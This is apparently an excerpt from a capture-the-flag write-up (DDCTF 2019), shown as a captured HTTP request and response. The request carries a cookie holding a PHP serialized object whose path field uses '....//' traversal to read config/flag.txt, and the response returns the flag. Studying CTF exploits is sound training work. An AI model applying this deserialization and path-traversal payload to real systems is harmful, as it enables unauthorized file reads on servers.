 Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
Content-Length: 11
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://117.51.158.44
didictf_username: admin
X-Requested-With: XMLHttpRequest
User-Agent: 123
Content-Type: application/x-www-form-urlencoded
Referer: http://117.51.158.44/index.php'
Cookie:
ddctf_id=O%3A11%3A%22Application%22%3A1%3A%7Bs%3A4%3A%22path%22%3Bs%3A21%3
A%22....%2F%2Fconfig%2Fflag.txt%22%3B%7D77cd55a8d29df4f005f85e536d876525;
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
nickname=%s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 18 Apr 2019 14:53:29 GMT
Content-Type: application/json
Connection: close
Content-Length: 220
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u545
8----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Congratulations","data":"DDCTF{ddctf201
9_G4uqwj6E_pHVlHIDDGdV8qA2j}"}